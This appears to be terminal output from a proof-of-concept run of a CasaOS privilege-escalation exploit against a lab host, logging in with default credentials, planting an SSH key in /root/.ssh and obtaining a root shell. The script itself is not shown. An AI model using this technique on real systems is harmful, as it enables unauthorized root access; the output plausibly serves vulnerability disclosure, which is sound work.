 root@f776839fa206:/testing# python3 exploit.py -url http://192.168.56.109 -u casaos -p casaos
=========================
CasaOs EoP Exploit
=========================
[~] Using http://192.168.56.109/
[+] Site is running Casaos
[*] Logging in with provided credentials casaos:casaos
[+] Logged in successfully
[*] Uploading ssh_key
[~] Creating '/root/.ssh' folder
[+] Created folder successfully
[~] Uploading file : 'authorized_keys' to /root/.ssh
[+] File uploaded successfully
[*] Executing command
uid=0(root) gid=0(root) groups=0(root)